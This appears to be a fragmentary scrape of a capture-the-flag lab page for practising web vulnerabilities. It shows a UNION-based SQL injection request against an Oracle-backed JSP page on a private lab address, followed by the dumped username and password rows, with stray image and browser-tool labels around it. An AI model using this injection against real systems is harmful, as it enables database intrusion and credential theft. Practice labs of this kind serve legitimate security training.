 http://192.168.91.142:8080/index.jsp?id=1 and 1=2  union select null,"username","password"  from "user"
Enable Post data Enable Referrer
ctfs-wiki.com Home
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
ORACLE SQL
/index.jsp?id=1
id username password
0 user1 pass1
id username password
0 user2 pass2
id username password
0 user3 pass3
id username password
0 user4 pass4